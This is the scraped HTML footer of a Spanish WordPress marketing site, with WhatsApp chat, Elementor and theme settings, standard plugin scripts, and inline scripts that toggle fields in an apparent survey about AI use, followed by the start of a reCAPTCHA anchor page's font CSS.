        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;34682633883&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 85px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 85px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.mkg20.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"34682633883","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 85px; right: 15px;","pos_m":"position: fixed; bottom: 85px; right: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.5" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.mkg20.es\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.5" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.5" defer async id="revmin-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=6.4.1" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcsE1keAAAAAHPWT62F9E77hRfEP8ywgZofzTX0&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcsE1keAAAAAHPWT62F9E77hRfEP8ywgZofzTX0","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/comment-reply.min.js?ver=6.4.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.17.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.mkg20.es\/wp-admin\/admin-ajax.php","nonce":"dfb61f2cd7","urls":{"assets":"https:\/\/www.mkg20.es\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.mkg20.es\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.mkg20.es\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.mkg20.es\/wp-admin\/admin-ajax.php","nonce":"dfb61f2cd7","urls":{"assets":"https:\/\/www.mkg20.es\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.mkg20.es\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.mkg20.es\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.17.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.17.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/libs/cookie.min.js?ver=7.2.4" id="wd-cookie-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_78011f7e6ec6ed61a312d93ad64d5a9b","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"","ajaxurl":"https:\/\/www.mkg20.es\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/www.mkg20.es\/","shop_url":"","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_88138148ff3a43e4799e294e92690492","fragment_name":"wc_fragments_88138148ff3a43e4799e294e92690492","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"","wishlist_page_nonce":"49e6f1d9c8","wishlist_fragments_nonce":"52782d3e8f","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_d4f7c01c1e4f654b9b65f030ea8d572c","wishlist_fragment_name":"woodmart_wishlist_fragments_d4f7c01c1e4f654b9b65f030ea8d572c","frequently_bought":"b39d60477b","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"","vimeo_library_url":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-blog-single-base-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-base.min.css","wd-blog-base-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/blog-base.min.css","wd-wp-gutenberg-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-elementor-base-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-header-base-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-page-title-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-page-navigation-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-masonry.min.css","wd-owl-carousel-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-social-icons-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-mod-comments-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-scroll-top-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.2.4" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
(function detectarNavegador(navegador) {
    if(navegador.indexOf("Chrome") != -1 ) {
        $("html").addClass("chrome");
    }
    else if(navegador.indexOf("Opera") != -1 ) {
        $("html").addClass("opera");
    }
    else if(navegador.indexOf("Firefox") != -1 ) {
        $("html").addClass("firefox");
    }
    else if((navegador.indexOf("MSIE") != -1 ) || (!!document.documentMode == true )) {
        $("html").addClass("ie"); 
    }
    else if(navegador.indexOf("Safari") != -1 ) {
        $("html").addClass("safari"); 
    }  
    else {
        $("html").addClass("otronavegador");
    }
})(navigator.userAgent);
										jQuery(document).ready(function() {
				jQuery(document).on('click', 'div.btn-oculta .elementor-button-link', function (event) {
event.preventDefault();
jQuery('.contenido-oculto').slideToggle();
});				});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.2.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.2.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.2.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.2.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.2.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.2.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.2.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.2.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.2.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.2.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.2.4" id="wd-mobile-navigation-js"></script>
<script>
document.addEventListener("DOMContentLoaded", function () {
    function toggleOtrosCheckbox(checkboxSelector, targetDivId) {
        const checkboxes = document.querySelectorAll(checkboxSelector);
        const targetDiv = document.getElementById(targetDivId);

        if (checkboxes.length > 0 && targetDiv) {
            checkboxes.forEach((checkbox) => {
                checkbox.addEventListener("change", function () {
                    if (this.checked) {
                        targetDiv.style.display = "block";
                    } else {
                        let stillChecked = Array.from(checkboxes).some(cb => cb.checked);
                        if (!stillChecked) {
                            targetDiv.style.display = "none";
                            targetDiv.querySelector("input").value = ""; // Borra contenido si se oculta
                        }
                    }
                });
            });
        }
    }

    function toggleOtrosRadio(radioSelector, targetDivId) {
        const radios = document.querySelectorAll(radioSelector);
        const targetDiv = document.getElementById(targetDivId);

        if (radios.length > 0 && targetDiv) {
            radios.forEach((radio) => {
                radio.addEventListener("change", function () {
                    if (this.value.includes("Otros")) {
                        targetDiv.style.display = "block";
                    } else {
                        targetDiv.style.display = "none";
                        targetDiv.querySelector("input").value = ""; // Borra contenido si se oculta
                    }
                });
            });
        }
    }

    // Aplicamos la función a cada campo "Otros"
    toggleOtrosCheckbox('input[name="areas_ia[]"][value="Otros (especificar)"]', "otros-areas-wrap");
    toggleOtrosCheckbox('input[name="barreras_ia[]"][value="Otros (especificar)"]', "otros-barreras-wrap");
    toggleOtrosCheckbox('input[name="no_usa_ia[]"][value="Otros (especificar)"]', "otros-no-ia-wrap"); // 🛠 CORREGIDO
    toggleOtrosRadio('input[name="explorado_ia"][type="radio"]', "otros-explorado-wrap");
});


</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsE1keAAAAAHPWT62F9E77hRfEP8ywgZofzTX0&co=aHR0cHM6Ly93d3cubWtnMjAuZXM6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3mqgfhyslw58
body_size: 48560
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
